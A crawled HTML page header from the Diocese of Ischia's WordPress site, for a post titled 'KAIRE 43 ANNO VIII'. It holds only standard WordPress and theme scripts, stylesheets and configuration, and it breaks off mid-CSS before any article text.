

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chiesaischia.it/kaire-43-anno-viii/
body_size: 24653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>KAIRE 43 ANNO VIII | Diocesi Ischia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.chiesaischia.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed" href="https://www.chiesaischia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed dei commenti" href="https://www.chiesaischia.it/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.chiesaischia.it/wp-json/wordpress-popular-posts" data-post-id="3581" data-token="874ba42b9d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; KAIRE 43 ANNO VIII Feed dei commenti" href="https://www.chiesaischia.it/kaire-43-anno-viii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chiesaischia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chiesaischia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='http://www.chiesaischia.it/wp-content/uploads/maxmegamenu/style.css?ver=cbe0a4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.chiesaischia.it/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.chiesaischia.it/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chiesaischia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiesaischia.it/wp-json/wp/v2/posts/3581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiesaischia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.chiesaischia.it/kaire-43-anno-viii/" />
<link rel='shortlink' href='https://www.chiesaischia.it/?p=3581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-43-anno-viii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-43-anno-viii%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"874ba42b9d","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chiesaischia.it\/wp-admin\/","wpRestNonce":"874ba42b9d","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chiesaischia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.chiesaischia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="7bda7a5556";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
